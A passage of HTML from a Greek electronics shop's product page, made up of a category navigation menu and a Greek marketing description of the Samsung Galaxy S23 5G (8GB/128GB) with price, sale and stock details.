		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14019" class="single-product-type-vertical product type-product post-14019 status-publish first outofstock product_cat-kinita-tilefona product_cat-samsung-phones product_cat-thlefwnia has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2023/11/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2023/11/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2023/11/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black-300x300.jpeg" class="wp-post-image" alt="" title="xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2023/11/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2023/11/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black.jpeg" data-large_image_width="330" data-large_image_height="400" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2023/11/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2023/11/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2023/11/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2023/11/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black-768x768.jpeg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2023/11/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black-1024x1024.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<span class="onsale">Sale!</span>
	
	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/samsung/" rel="tag">Samsung</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">Samsung Galaxy S23 5G Dual SIM (8GB/128GB) Phantom Black</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>750,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 750,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>674,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 674,00&euro;.</span></p>
<div class="woocommerce-product-details__short-description">
	<h2 class="title section-title specs-section"><span class="content">Περιγραφή</span></h2>
<div class="specs-container content section">
<div class="sku-description">
<div class="rich-components">
<section class="one-column">
<div class="column ratio-5by3 "><iframe class="fade-in" title="Galaxy S23 Series: Unveiling | Samsung" src="https://www.youtube.com/embed/iBvfhAuSdUQ" allowfullscreen="allowfullscreen" data-src="//www.youtube.com/embed/iBvfhAuSdUQ" data-mce-fragment="1"></iframe></div>
</section>
<section class="two-column">
<div class="column">
<h2>Κάμερα</h2>
<div class="body-text">
<p>Πιάστε τη μέρα και αποθανατίστε τη νύχτα. Βγείτε έξω με μια φωτογραφική μηχανή που είναι εξοπλισμένη με αισθητήρα υψηλής ανάλυσης και έξυπνα pixel που απορροφούν το φως, για καθαρές φωτογραφίες οποιαδήποτε ώρα.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://a.scdn.gr/ds/rich_description_components_images/1531154/20230630114029_screenshot_from_2023_02_02_09_10_39.jpeg" alt="" data-src="//a.scdn.gr/ds/rich_description_components_images/1531154/20230630114029_screenshot_from_2023_02_02_09_10_39.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>Κάμερα nightography</h2>
<h3>Δώστε φως στη νύχτα σας</h3>
<div class="body-text">
<p>Ετοιμαστείτε για μια Συλλογή γεμάτη επικές νυχτερινές λήψεις που θα θέλουν όλοι. Η τεχνητή νοημοσύνη του Nightography διατηρεί τις λεπτομέρειες καθαρές, έτσι ώστε οι φωτογραφίες και τα βίντεο σε χαμηλό φωτισμό να είναι φωτεινά και πολύχρωμα από το σούρουπο μέχρι την αυγή και πάλι από την αρχή.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://b.scdn.gr/ds/rich_description_components_images/1531155/20230630114029_galaxy_s23_highlights_nightography_kv.jpeg" alt="" data-src="//b.scdn.gr/ds/rich_description_components_images/1531155/20230630114029_galaxy_s23_highlights_nightography_kv.jpeg" /></figure>
</section>
<section class="two-column">
<div class="column">
<h2>Νυχτερινες selfie</h2>
<div class="body-text">
<p>Η τεχνολογία Dual Pixel της εμπρόσθιας κάμερας εστιάζει γρήγορα και με ακρίβεια, ακόμη και σε χαμηλό φωτισμό. Η τεχνητή νοημοσύνη που βασίζεται σε αντικείμενα προσφέρει αυθεντικό χρώμα για ζωντανές selfies.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://d.scdn.gr/ds/rich_description_components_images/1531156/20230630114029_galaxy_s23_highlights_nightography_photo_01.jpeg" alt="" data-src="//d.scdn.gr/ds/rich_description_components_images/1531156/20230630114029_galaxy_s23_highlights_nightography_photo_01.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>Απαθανατίστε τις λεπτομέρειες</h2>
<div class="body-text">
<p>Η ευρυγώνια κάμερα 50 MP συνεργάζεται με ένα ισχυρό τσιπ, που συνδυάζει γρήγορα καρέ για να εξάγει κομμάτια από το καθένα σε μια φωτογραφία υψηλής ανάλυσης. Προσθέστε και την τεχνολογία βελτίωσης λεπτομερειών και θα έχετε ποιότητα τόσο ευκρινή, που θα μπορείτε να συνεχίσετε να μεγεθύνετε την εικόνα.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://b.scdn.gr/ds/rich_description_components_images/1531157/20230630114030_galaxy_s23_highlights_resolution_back.jpeg" alt="" data-src="//b.scdn.gr/ds/rich_description_components_images/1531157/20230630114030_galaxy_s23_highlights_resolution_back.jpeg" /></figure>
</section>
<section class="two-column">
<div class="column">
<h2>Expert raw</h2>
<h3>Αφήστε το ταλέντο σας στη φωτογραφία να λάμψει</h3>
<div class="body-text">
<p>Όταν πρόκειται για επικές φωτογραφίες, ο ουρανός είναι το όριο. Ανοίξτε το Expert RAW για λήψη σε μορφή RAW υψηλής ανάλυσης, για φωτεινές και λεπτομερείς λήψεις.2 Στη συνέχεια, κοιτάξτε τα αστέρια καθώς η κάμερα τραβάει το φως για να απαθανατίσει αστερισμούς με διαύγεια.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://d.scdn.gr/ds/rich_description_components_images/1531158/20230630114030_galaxy_s23_highlights_expert_raw_kv.jpeg" alt="" data-src="//d.scdn.gr/ds/rich_description_components_images/1531158/20230630114030_galaxy_s23_highlights_expert_raw_kv.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>Photo remaster</h2>
<h3>Μετατρέψτε τις αστοχίες σε αριστουργήματα</h3>
<div class="body-text">
<p>Κατευθυνθείτε στη Συλλογή για να βελτιώσετε τις σκοτεινές, θολές εικόνες, ακόμη και να αναβαθμίσετε παιδικές φωτογραφίες ή τις φωτογραφίες που βρήκατε στο διαδίκτυο. Τώρα, μπορείτε επίσης να ανανεώσετε τα θολά GIF, μειώνοντας τον θόρυβο και αυξάνοντας την καθαρότητα.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://d.scdn.gr/ds/rich_description_components_images/1531159/20230630114030_screenshot_from_2023_02_02_08_57_39.png" alt="" data-src="//d.scdn.gr/ds/rich_description_components_images/1531159/20230630114030_screenshot_from_2023_02_02_08_57_39.png" /></figure>
</section>
<section class="two-column">
<div class="column">
<h2>Μπαταρία που διαρκεί</h2>
<div class="body-text">
<p>Όταν η διακοπή δεν αποτελεί επιλογή, αυτό το ισχυρό τσιπ τροφοδοτεί το smartphone σας για καλύτερο στριμάρισμα παιχνιδιών και βίντεο, με εκτεταμένη διάρκεια ζωής μπαταρίας για να σας βοηθάει στις πιο επικές σας μέρες.</p>
</div>
</div>
